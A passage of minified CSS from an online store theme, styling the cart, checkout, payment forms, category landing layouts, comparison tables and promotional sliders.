.item-options{font-size:0.875rem;margin-bottom:0}.cart.table-wrapper .product-item-name+.item-options{margin-top:5px}.cart.main.actions .actions-update{-ms-flex-wrap:wrap;flex-wrap:wrap}.cart.main.actions a.action{display:inline-block;float:left}.cart.main.actions .action{font-family:inherit;color:#bbb;border:2px solid #eaeaea;background-color:#f5f5f5;border-radius:0;text-transform:uppercase;font-weight:500;font-size:0.75rem;padding:0px 15px;line-height:44px;height:45px;vertical-align:middle}.cart.main.actions .action:before{content:none}.cart.main.actions .action:hover{background-color:#eaeaea;color:#222}.shopping-cart-bottom{margin-top:50px;font-size:0.875rem}.shopping-cart-bottom>div{margin-bottom:30px}.shopping-cart-bottom .legend{display:none}.shopping-cart-bottom .fieldset>.field{margin-bottom:15px;line-height:1}.shopping-cart-bottom .fieldset>.field:not(.choice)>.label{font-size:0.875rem}.shopping-cart-bottom .fieldset>.legend+br{display:none}.shopping-cart-bottom .block .title{margin-bottom:15px;pointer-events:none}.shopping-cart-bottom .block .title strong{font-size:1.125rem;color:#222}.shopping-cart-bottom .block .content{display:block !important}.shopping-cart-bottom .loading-mask{left:-25px;right:-25px;top:-20px}.shopping-cart-bottom select,.shopping-cart-bottom input[type="text"],.shopping-cart-bottom input[type="password"],.shopping-cart-bottom input[type="url"],.shopping-cart-bottom input[type="tel"],.shopping-cart-bottom input[type="search"],.shopping-cart-bottom input[type="number"],.shopping-cart-bottom input[type="datetime"],.shopping-cart-bottom input[type="email"]{font-size:0.875rem}.shopping-cart-bottom .fieldset.coupon{position:relative}.shopping-cart-bottom .fieldset.coupon .label{display:none}.shopping-cart-bottom .fieldset.coupon .action.apply{font-size:0.75rem}@media (min-width:768px){.shopping-cart-bottom .fieldset.coupon .action.apply{position:absolute;top:0;right:0;margin:0;background:none;border:0;color:#222;line-height:3rem;padding:0 1.25rem 0 .9375rem;vertical-align:middle}}.cart-totals{background-color:#f6f6f6;border:2px solid #eaeaea;border-bottom:0;padding:20px 25px 0}.cart-totals .totals.sub .mark,.cart-totals .totals.sub,.cart-totals .mark strong{font-weight:600;color:#222}.cart-totals .discount.coupon{color:#000;font-weight:600}.cart-totals .grand.totals{font-size:1rem;border-bottom:1px solid #e2e2e2}.cart-totals .grand.totals th,.cart-totals .grand.totals td{padding-bottom:30px}.cart-totals .grand .amount strong{color:#222}.cart-summary{background-color:#f6f6f6;padding:0}.cart-summary .item+.item{border-left:2px solid #eaeaea;border-right:2px solid #eaeaea}.cart-summary .summary.title{display:none}.cart-totals .mark,.opc-block-summary .table-totals .mark{padding-left:0}.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:0}.cart-container .checkout-methods-items{flex-direction:column-reverse;margin-top:0}.cart-container .checkout-methods-items .action.primary{width:100%;font-size:0.75rem;padding:6px 15px 5px;letter-spacing:0.05em}#co-shipping-method-form{margin-top:15px}#co-shipping-method-form .item-title{color:#222}#co-shipping-method-form .item-options{margin-bottom:20px}#shopping-cart-table thead th.col{color:#bbb;font-size:0.75rem;text-transform:uppercase;font-weight:500;letter-spacing:0.05em;padding-bottom:10px}#shopping-cart-table .item-options dt{font-weight:400;color:#999}#shopping-cart-table .item-options dd{color:#222}#shopping-cart-table .col{padding:30px 20px 0;vertical-align:middle}#shopping-cart-table .col .price{font-size:0.9375rem;font-weight:400;color:#222}#shopping-cart-table .col .control.qty{width:120px;border:2px solid #eaeaea}#shopping-cart-table .col .control.qty .input-text{width:50px;margin-top:0;border:0;height:40px}#shopping-cart-table .col .control.qty>span{display:inline-block;padding:5px 2px;font-size:1.25rem;color:#bbb;cursor:pointer}#shopping-cart-table .col .control.qty>span:hover{color:#222}#shopping-cart-table .col .control.qty>span.minus{padding-left:15px}#shopping-cart-table .col .control.qty>span.plus{padding-right:15px}#shopping-cart-table .col.item .product-item-name{font-weight:600}#shopping-cart-table .col.item:after{content:"";display:table;clear:both}#shopping-cart-table .col:first-child{padding-left:0}#shopping-cart-table .col:last-child{padding-right:0}#shopping-cart-table .actions-toolbar{margin-left:0}#shopping-cart-table .actions-toolbar>a>span{display:none}#shopping-cart-table .actions-toolbar>a{border:0;background:none;font-size:1rem;color:#bbb;margin:0;padding:0 0 0 1.25rem;font-family:'Linearicons';font-weight:400}#shopping-cart-table .actions-toolbar>a:hover{color:#222}#shopping-cart-table .actions-toolbar .action-towishlist:after{content:"\e68c"}#shopping-cart-table .actions-toolbar .action-edit:after{content:"\e613"}#shopping-cart-table .actions-toolbar .action-delete:after{content:"\e935"}.opc-progress-bar{margin:30px 0 20px}.opc-progress-bar-item._complete>span:after,.opc-progress-bar-item._active>span:after{font-size:1.8rem}.opc-progress-bar-item>span:after{font-size:1.2rem}.opc-progress-bar-item>span{display:inline-block;font-size:1rem;font-weight:600;color:#222}.modal-popup .modal-title,.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{font-size:1.5rem;font-weight:600;color:#222;border-bottom:0;padding-bottom:1rem}.methods-shipping .actions-toolbar .action.primary{font-size:0.75rem;line-height:2.625rem;padding:0rem 2.375rem}.table-checkout-shipping-method{margin-bottom:20px}.table-checkout-shipping-method tbody td{border-color:#eaeaea;white-space:nowrap}.opc-sidebar .action-close{top:15px}.opc-sidebar .opc-block-summary{padding:0;margin:0;background:none}.opc-sidebar .opc-block-summary .items-in-cart{padding-top:1rem}.opc-sidebar .opc-block-summary .minicart-items{display:block !important}.opc-sidebar .opc-block-summary .items-in-cart>.title{padding:1rem 2rem 1rem 0;border-color:#eaeaea;cursor:default}.opc-sidebar .opc-block-summary .items-in-cart>.title:after{content:none}.opc-sidebar .opc-block-summary .minicart-items .product-item:not(:first-child){border-color:#eaeaea}.opc-sidebar .opc-block-summary .minicart-items .product-item:not(:first-child),.opc-sidebar .opc-block-summary .minicart-items-wrapper{max-height:575px}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options{margin:9px 0 0;font-size:0.875rem}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dt{color:#bbb;font-weight:400;clear:left}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dt:after{content:":";display:inline-block;padding-right:5px}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dd{margin-bottom:0}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dt,.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dd{float:left}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options:after{content:"";display:table;clear:both}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .price{font-size:1rem;color:#222}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .product-item-name{color:#222;font-weight:600}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .details-qty{display:inline-block;margin:0}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .details-qty .label{display:none}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .details-qty .value{color:#222}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .details-qty .value:before{content:"\e935";font-family:'Linearicons';font-size:0.625rem;margin-right:3px;margin-left:1px}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .price-excluding-tax{margin:0;line-height:1rem}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .product{display:table-cell}.opc-sidebar .opc-block-summary .mark>.label{display:none}.opc-sidebar .opc-block-summary .price{color:#222}.opc-sidebar .opc-block-summary .grand.totals .mark strong{font-weight:600;color:#222;text-transform:uppercase}.opc-sidebar .opc-block-summary .grand.totals .amount strong .price{font-weight:600}.opc-wrapper .form-login{border-color:#eaeaea}.opc-wrapper .form-shipping-address{margin-top:8px}.column.main .opc-block-summary .block .title strong{font-size:0.875rem;color:#bbb;text-transform:uppercase;font-weight:500}.opc-estimated-wrapper .fieldset>.field:not(.choice)>.label,.checkout-index-index .fieldset>.field:not(.choice)>.label{color:#bbb}.opc-estimated-wrapper header.page-header .logo,.checkout-index-index header.page-header .logo{float:none;display:block;max-width:100%;margin:0}.opc-estimated-wrapper header.page-header .logo img,.checkout-index-index header.page-header .logo img{margin:0 auto}.opc-estimated-wrapper .cart-footer-actions,.checkout-index-index .cart-footer-actions,.opc-estimated-wrapper .scroll-to-top,.checkout-index-index .scroll-to-top,.opc-estimated-wrapper .fieldset>.legend+br,.checkout-index-index .fieldset>.legend+br{display:none}.opc-estimated-wrapper .table-checkout-shipping-method,.checkout-index-index .table-checkout-shipping-method{min-width:0}.opc-estimated-wrapper .authentication-wrapper,.checkout-index-index .authentication-wrapper{float:none;width:auto;margin-top:0;max-width:100%;color:#222;font-weight:600;text-transform:uppercase;font-size:0.875rem}.checkout-container{margin:0}.authentication-wrapper .action-auth-toggle{color:#222;font-weight:600;font-size:0.75rem;text-transform:uppercase}.modal-custom.authentication-dropdown{border-color:#eaeaea}.modal-custom.authentication-dropdown .block-authentication .actions-toolbar>.primary .action{font-size:0.75rem;line-height:2.625rem;padding:0rem 2.375rem}.modal-custom.authentication-dropdown .block-authentication .block-title{margin-bottom:10px}.modal-custom.authentication-dropdown .block-authentication .block-title strong{font-size:1.5rem;color:#222;font-weight:700}.table-checkout-shipping-method tbody tr:first-child td{padding-top:5px}.table-checkout-shipping-method tbody tr td:last-child{padding-right:0;text-align:right}.field-tooltip{top:8px}.field-tooltip .field-tooltip-content{top:-8px;border-color:#eaeaea}.field-tooltip .field-tooltip-content:before{border-right-color:#eaeaea}.opc-block-shipping-information{padding:0;margin-top:30px}.opc-block-shipping-information .shipping-information-title{margin-bottom:0}.opc-estimated-wrapper{margin:20px 0;padding:1.5rem 0}.opc-estimated-wrapper .estimated-block{color:#222;font-size:1rem;font-weight:600}.opc-estimated-wrapper .minicart-wrapper{margin-top:2px}.opc-estimated-wrapper .minicart-wrapper .action.showcart{background-color:#f68872;width:45px;height:45px;border-radius:4px;line-height:54px;text-align:center;position:relative;border:0;padding:0}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{font-family:'Linearicons';content:"\e74d";font-size:1.5rem;line-height:43px;color:#fff}.opc-estimated-wrapper .minicart-wrapper .action.showcart .counter.qty{border-radius:20px;color:#fff;font-size:0.625rem;font-weight:600;height:20px;line-height:20px;min-width:20px;padding:0;position:absolute;top:-8px;right:-8px;text-align:center;background-color:#222}.checkout-payment-method .payment-method-title{padding:1.5rem 0;color:#222;font-weight:600}.checkout-payment-method .step-title{padding-bottom:0}.checkout-payment-method .discount-code{margin-top:20px}.checkout-payment-method .checkout-billing-address .billing-address-details{padding-left:0}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-color:#eaeaea}.checkout-payment-method .action-edit-address{margin-top:10px;border-radius:0;text-transform:uppercase;font-size:0.75rem;line-height:2.625rem;padding:0rem 2.375rem;border:1px solid #000;background-color:#fff;color:#000}.checkout-payment-method .action-edit-address:hover{color:#fff;background-color:#000}.checkout-payment-method .form.payments .payment-method-content{padding:0}.checkout-payment-method .form.payments .payment-method-content .actions-toolbar{margin-left:0}.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-cancel{border:2px solid #eaeaea;background-color:#f5f5f5;color:#bbb;font-weight:700;text-decoration:none;margin:0}.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-cancel:hover{color:#222;background-color:#eaeaea}.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update{border:2px solid #000;background-color:#000;color:#fff;float:none;margin-right:0.875rem}.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-cancel,.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update{border-radius:0;text-transform:uppercase;font-size:0.75rem;line-height:2.625rem;padding:0rem 2.375rem}.checkout-payment-method .form.payments .payment-method-content .actions-toolbar div.primary{width:100%;text-align:left}.checkout-payment-method .form.payments .payment-method-content .actions-toolbar div.primary .action.checkout{width:100%;font-size:0.875rem;line-height:2.625rem;padding:0rem 2.375rem}.checkout-payment-method .form.payments .payment-option-title{padding:20px 0;border-top:0}.checkout-payment-method .form.payments .payment-option-title .action-toggle{font-size:1.5rem;font-weight:600;color:#222;width:100%}.checkout-payment-method .form.payments .payment-option-title .action-toggle:after{float:right;line-height:2.15rem}.checkout-payment-method .form.payments .payment-option-content{padding-left:0}.checkout-payment-method .form.payments .payment-option-content .form-discount{max-width:100%;position:relative}.checkout-payment-method .form.payments .action-apply{position:absolute;top:0;right:0;margin:0;background:none;border:0;color:#222;line-height:3rem;padding:0 1.25rem 0 .9375rem;vertical-align:middle;font-size:0.875rem;text-transform:uppercase}.opc-wrapper .checkout-shipping-address .action-show-popup{font-size:0.75rem;line-height:2.625rem;padding:0rem 2.375rem;text-transform:uppercase;border-radius:0;border:2px solid #000;background-color:#000;color:#fff}.opc-wrapper .checkout-shipping-address .shipping-address-item{width:100%;border:2px solid #eaeaea;padding:20px}.opc-wrapper .checkout-shipping-address .shipping-address-item:before{content:none}.opc-wrapper .checkout-shipping-address .shipping-address-item .action-select-shipping-item{font-size:0.75rem;line-height:2.625rem;padding:0rem 2.375rem;text-transform:uppercase;border-radius:0;border:2px solid #eaeaea;background-color:#f5f5f5;color:#bbb}.opc-wrapper .checkout-shipping-address .shipping-address-item .action-select-shipping-item:hover{background-color:#eaeaea;color:#222}.modal-popup .fieldset>.field{margin-bottom:20px}.modal-popup .modal-header{padding:1.5rem 1.5rem .5rem}.modal-popup._inner-scroll .modal-content{padding:0 1.5rem}.modal-popup.modal-slide .modal-footer{padding:1.5rem;border-top:0}.modal-popup.modal-slide .modal-footer .action{font-size:0.75rem}.modal-slide .action-close{padding:0.5rem}.modal-popup .fieldset>.field:before,.modal-popup .fieldset>.field:after{content:none}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#eaeaea}.checkout-index-index .footer-copyright{text-align:center;padding:15px 0;border-top:1px solid #eaeaea;margin-top:30px}.modal-custom .action-close{margin:10px}.checkout-success{text-align:center;padding:100px 0}.checkout-success .actions-toolbar .primary{float:none;margin-top:10px}body.category-fullwidth .breadcrumbs .items,body.category-fullwidth .page-main>.columns{max-width:100%;padding-left:70px;padding-right:70px}body.category-fullwidth .breadcrumbs .items .category-actions .toolbar.toolbar-products>.modes,body.category-fullwidth .page-main>.columns .category-actions .toolbar.toolbar-products>.modes{display:none}@media (max-width:1199.98px){body.category-fullwidth .breadcrumbs .items,body.category-fullwidth .page-main>.columns{padding-left:15px;padding-right:15px}}.list-subcate .item{position:relative;overflow:hidden}.list-subcate .item .image-subcate{padding-bottom:100%;height:0}.list-subcate .item .image-subcate .image{display:inline-block;background-repeat:no-repeat;background-size:cover;background-position:center;position:absolute;top:5px;left:5px;right:5px;bottom:5px}.list-subcate .item .image-subcate .image img{opacity:0}.list-subcate .item .image-subcate .image:after{content:"";background-color:rgba(255,255,255,0.3);position:absolute;left:0;top:0;bottom:0;right:0;opacity:0;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}.list-subcate .item .info-subcate{position:absolute;top:0;left:50%;right:0;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);text-align:center;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}.list-subcate .item .info-subcate .title{font-size:20px;font-weight:700;color:#222222}@media (max-width:767.98px){.list-subcate .item .info-subcate .title{line-height:1.1;font-size:16px}}.list-subcate .item .info-subcate .title a{display:block;padding-top:40px}.list-subcate .item:hover .image-subcate .image:after{opacity:1}.landing-categories{padding-bottom:100px}.landing-categories.row-8 .item{-ms-flex:0 0 calc(100% / 8);flex:0 0 calc(100% / 8);max-width:calc(100% / 8)}.landing-categories.row-7 .item{-ms-flex:0 0 calc(100% / 7);flex:0 0 calc(100% / 7);max-width:calc(100% / 7)}.landing-categories.row-6 .item{-ms-flex:0 0 calc(100% / 6);flex:0 0 calc(100% / 6);max-width:calc(100% / 6)}.landing-categories.row-5 .item{-ms-flex:0 0 calc(100% / 5);flex:0 0 calc(100% / 5);max-width:calc(100% / 5)}.landing-categories.row-4 .item{-ms-flex:0 0 calc(100% / 4);flex:0 0 calc(100% / 4);max-width:calc(100% / 4)}.landing-categories.row-3 .item{-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:calc(100% / 3)}.landing-categories.row-2 .item{-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2)}.landing-categories.row-1 .item{-ms-flex:0 0 calc(100% / 1);flex:0 0 calc(100% / 1);max-width:calc(100% / 1)}@media (max-width:991.98px){.landing-categories.row-tablet-8 .item{-ms-flex:0 0 calc(100% / 8);flex:0 0 calc(100% / 8);max-width:calc(100% / 8)}.landing-categories.row-tablet-7 .item{-ms-flex:0 0 calc(100% / 7);flex:0 0 calc(100% / 7);max-width:calc(100% / 7)}.landing-categories.row-tablet-6 .item{-ms-flex:0 0 calc(100% / 6);flex:0 0 calc(100% / 6);max-width:calc(100% / 6)}.landing-categories.row-tablet-5 .item{-ms-flex:0 0 calc(100% / 5);flex:0 0 calc(100% / 5);max-width:calc(100% / 5)}.landing-categories.row-tablet-4 .item{-ms-flex:0 0 calc(100% / 4);flex:0 0 calc(100% / 4);max-width:calc(100% / 4)}.landing-categories.row-tablet-3 .item{-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:calc(100% / 3)}.landing-categories.row-tablet-2 .item{-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2)}.landing-categories.row-tablet-1 .item{-ms-flex:0 0 calc(100% / 1);flex:0 0 calc(100% / 1);max-width:calc(100% / 1)}}@media (max-width:767.98px){.landing-categories.row-mobile-8 .item{-ms-flex:0 0 calc(100% / 8);flex:0 0 calc(100% / 8);max-width:calc(100% / 8)}.landing-categories.row-mobile-7 .item{-ms-flex:0 0 calc(100% / 7);flex:0 0 calc(100% / 7);max-width:calc(100% / 7)}.landing-categories.row-mobile-6 .item{-ms-flex:0 0 calc(100% / 6);flex:0 0 calc(100% / 6);max-width:calc(100% / 6)}.landing-categories.row-mobile-5 .item{-ms-flex:0 0 calc(100% / 5);flex:0 0 calc(100% / 5);max-width:calc(100% / 5)}.landing-categories.row-mobile-4 .item{-ms-flex:0 0 calc(100% / 4);flex:0 0 calc(100% / 4);max-width:calc(100% / 4)}.landing-categories.row-mobile-3 .item{-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:calc(100% / 3)}.landing-categories.row-mobile-2 .item{-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2)}.landing-categories.row-mobile-1 .item{-ms-flex:0 0 calc(100% / 1);flex:0 0 calc(100% / 1);max-width:calc(100% / 1)}}.landing-categories .landing-grid .list-subcate{-ms-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box;margin:0 -5px}.landing-categories .landing-grid .list-subcate .item{padding:0 5px;margin-bottom:0}.category-landing:not(.landing-parallax) main.page-main{max-width:100vw !important}@media (max-width:1199.98px){.category-landing:not(.landing-parallax) main.page-main>.columns{max-width:960px;padding:0 15px}}@media (max-width:991.98px){.category-landing:not(.landing-parallax) main.page-main>.columns{max-width:720px}}@media (max-width:767.98px){.category-landing:not(.landing-parallax) main.page-main>.columns{max-width:540px}}.category-landing .category-cms{margin-bottom:0}.category-landing .category-cms .services{margin-bottom:35px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);background-color:#fff;-webkit-box-shadow:0 0px 10px 1px #ddd;-moz-box-shadow:0 0px 10px 1px #ddd;box-shadow:0 0px 10px 1px #ddd;padding:25px 0}.category-landing .category-cms .services .sub-title{margin-bottom:0}@media (max-width:991.98px){.category-landing .category-cms .services{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-ms-flex-wrap:wrap;flex-wrap:wrap}.category-landing .category-cms .services .item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-left:35px}}@media (max-width:575.98px){.category-landing .category-cms .services .item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.category-landing.landing-parallax{padding-bottom:0}.category-landing.landing-parallax footer.page-footer{margin-top:0}.category-landing.landing-parallax .page-main{max-width:100% !important}.category-landing.landing-parallax .page-main>.columns{max-width:100% !important;padding:0}.category-landing.landing-parallax .landing-categories{padding-bottom:0}.category-landing.landing-parallax .landing-categories .item{-ms-flex:0 0 100% !important;flex:0 0 100% !important;max-width:100% !important;margin-bottom:0}.category-landing.landing-parallax .landing-categories .item .image-subcate{width:100%;background-repeat:no-repeat;height:100vh;background-position:center center;background-size:cover;background-attachment:fixed;position:relative;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;padding-bottom:0}.category-landing.landing-parallax .landing-categories .item .image-subcate:after{content:"";background:inherit;display:block;position:absolute;top:0;right:0;left:0;bottom:0}.category-landing.landing-parallax .landing-categories .item .image-subcate .image{top:0;bottom:0;left:0;right:0}.category-landing.landing-parallax .landing-categories .item .info-subcate{top:50%;left:50%;right:auto;bottom:auto;padding:30px;min-width:260px;background-color:#fff;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);opacity:1}.category-landing.landing-parallax .landing-categories .item .info-subcate .title a{padding-top:0}.category-landing.landing-masonry .landing-categories .landing-masonry{-ms-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box;margin:0 -5px}@media (max-width:575.98px){.category-landing.landing-masonry .landing-categories .landing-masonry{margin:0}}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item{margin:5px;flex:0 0 calc(25% - 10px);-ms-flex:0 0 calc(25% - 10px);max-width:calc(25% - 10px);position:relative;overflow:hidden;background-repeat:no-repeat;background-position:center;background-size:cover;min-height:350px}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item.widthx2{flex:0 0 calc(50% - 10px);-ms-flex:0 0 calc(50% - 10px);max-width:calc(50% - 10px)}@media (max-width:575.98px){.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item.widthx2.widthx2{flex:0 0 100%;-ms-flex:0 0 100%;max-width:100%;margin:0 0 10px}}@media (max-width:991.98px){.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item{flex:0 0 calc(50% - 10px);-ms-flex:0 0 calc(50% - 10px);max-width:calc(50% - 10px)}}@media (max-width:575.98px){.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item{flex:0 0 100%;-ms-flex:0 0 100%;max-width:100%;margin:0 0 10px}}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .image-subcate .image{display:block}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .image-subcate .image:after{content:"";background-color:rgba(255,255,255,0.3);position:absolute;left:0;top:0;bottom:0;right:0;opacity:0;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .image-subcate .image img{opacity:0}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .info-subcate{position:absolute;top:0;left:50%;right:0;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);text-align:center;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .info-subcate .title{font-size:30px;font-weight:700;word-spacing:-0.01rem;letter-spacing:0.1rem;color:#222222}@media (max-width:767.98px){.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .info-subcate .title{line-height:1.1}}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .info-subcate .title a{display:block;padding-top:40px}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate:hover .image-subcate .image:after{opacity:1}.abs-remove-button-for-blocks:before:before,.filtered .item .action.remove:before:before,.sidebar .action.delete:before:before,.table-comparison .cell.remove .action.delete:before:before,.block-compare .action.delete:before:before{font-size:1rem;color:#bbb;content:"\e935";font-family:'Linearicons';font-weight:400}.abs-remove-button-for-blocks:before:hover:before,.filtered .item .action.remove:before:hover:before,.sidebar .action.delete:before:hover:before,.table-comparison .cell.remove .action.delete:before:hover:before,.block-compare .action.delete:before:hover:before{color:#000}.table-comparison .cell.attribute{font-size:1rem}.table-comparison .cell.attribute h3{line-height:1rem}.table-comparison .cell.attribute h3>strong{font-weight:500;font-size:1.125rem}.table-comparison .cell.attribute .line>div{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.table-comparison .cell.label{color:#000;font-weight:500}.table-comparison .cell.remove{text-align:center;padding:10px 0}.section-builder{background-position:center}.section-end{margin-bottom:-2px}.input-text.qty{background:none}.margin-bottom10{margin-bottom:10px}.col-padding5 .line{margin-left:-5px;margin-right:-5px}.col-padding5 .line>div{padding:0 5px}.slider_mgs_carousel .owl-item .slide-text>*{padding:0}.space75 .mgs-product-tab .mgs-tab.data.items>.item.content{margin-top:75px}.slide-text .white-text{color:#fff}.slide-text .white-text h2,.slide-text .white-text h3,.slide-text .white-text h4,.slide-text .white-text h5{color:#fff}.slide-text .white-text .sub-title{font-size:0.75rem;font-weight:700;letter-spacing:0.06em}.slide-text .white-text h3{font-size:3.75rem;white-space:nowrap;font-weight:700;line-height:1;margin-bottom:35px;margin-top:8px;line-height:4rem}.slide-text .white-text p{line-height:1.6rem}.slide-text .white-text span.sub{display:inline-block;height:12px;width:30px;border-bottom:1px solid #fff;float:left;margin-right:10px}.slide-text .white-text span.sub+span{display:inline-block;width:calc(100% - 40px)}.slide-text .white-text .btn{margin-left:40px;margin-top:30px;padding:.8rem 2.7rem;font-size:0.875rem}@media (max-width:991px){.slide-text .white-text h3{margin-bottom:15px}.slide-text .white-text .btn{margin-top:5px}}@media (max-width:767px){.slide-text .white-text .btn{margin-top:0px}.slide-text .white-text h3{font-size:2rem}}@media (max-width:575px){.slide-text .white-text h3{margin:0 0 5px 0;font-size:1.5rem}.slide-text .white-text .btn{margin:0;padding:.25rem 1.5rem}.slide-text .white-text p{display:none}}@media (min-width:1200px){.indent-top{margin-top:-60px;position:relative;z-index:2}.indent-bottom{margin-bottom:-100px;position:relative;z-index:2}}.indent-top .services{-ms-flex-wrap:wrap;flex-wrap:wrap;background-color:#fff;padding:26px 0}.indent-top .services p{margin-bottom:0;font-size:0.9375rem}@media (max-width:991px){.indent-top .services>div.item{width:50%;padding-left:50px}}@media (max-width:767px){.indent-top .services>div.item{width:100%}}.owl-categories .owl-nav button{position:absolute;top:50%;left:100%;margin-top:-14px;opacity:0;visibility:hidden;cursor:pointer;font-size:1.25rem;color:#999;background:none;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.owl-categories .owl-nav button.owl-prev{left:auto;right:100%}.owl-categories .owl-nav button:hover{color:#000;background:none}@media (max-width:575.98px){.owl-categories .owl-nav button.owl-prev{left:0;right:auto}.owl-categories .owl-nav button.owl-next{left:auto;right:0}}.owl-categories:hover .owl-nav button{opacity:1;visibility:visible}.owl-categories .item{transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;background-color:transparent}.owl-categories .item:hover{background-color:#fff}.owl-categories .thumb{height:210px;overflow:hidden;position:relative}.owl-categories .thumb>img{max-width:130px;margin:0 auto;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}.owl-categories .content{text-align:center;padding-bottom:50px}.owl-categories .content a{font-size:1.5rem;font-weight:700;color:#222}.owl-categories .content h5{font-size:0.75rem;color:#999}.block-deal{color:#fff;display:inline-block}.block-deal .subtitle{display:inline-block;padding:8px 20px;color:#fff;background:#CA3D3C;font-size:1rem}.block-deal h3{color:#fff;font-size:3.75rem;margin-top:12px;letter-spacing:0.23em;text-indent:0.23em}.block-deal h2{color:#fff;font-size:12.5rem;font-weight:900;line-height:1;margin-bottom:26px;margin-top:8px}.block-deal .btn{margin-top:60px;margin-bottom:35px;padding:.8rem 2.6rem;font-size:0.875rem}.block-deal p{margin-bottom:0;line-height:29px}@media (min-width:1200px){.block-deal{margin-left:112px}}@media (max-width:991px){.block-deal h2{font-size:10rem;margin:0 0 15px 0}.block-deal h3{font-size:3rem}.block-deal .btn{margin:15px 0 0 0}}@media (max-width:575px){.block-deal h2{font-size:8rem}.block-deal h3{font-size:2rem}}@media (min-width:1400px){.section85{margin-left:85px !important;margin-right:85px !important}.section100{margin-left:100px !important;margin-right:100px !important}}.title-masonry h5{font-weight:600;margin-bottom:20px}.title-masonry h2{font-size:4.5rem;color:#000;font-weight:700;line-height:1.2}@media (max-width:991px){.title-masonry h2{font-size:3.5rem}}@media (max-width:575px){.title-masonry h2{font-size:2.5rem}}.mgs-products .owl-carousel .owl-nav>button{background:none;color:#999;font-size:1.5rem;top:calc(50% - 100px);left:-60px;font-size:2.5rem}.mgs-products .owl-carousel .owl-nav>button:before{content:none}.mgs-products .owl-carousel .owl-nav>button:hover{color:#000}.mgs-products .owl-carousel .owl-nav>button.owl-next{left:auto;right:-60px}.slider_home_simple .item-image{background-position:center;background-size:cover;background-repeat:no-repeat;display:block;min-height:800px}.slider_home_simple .item-image 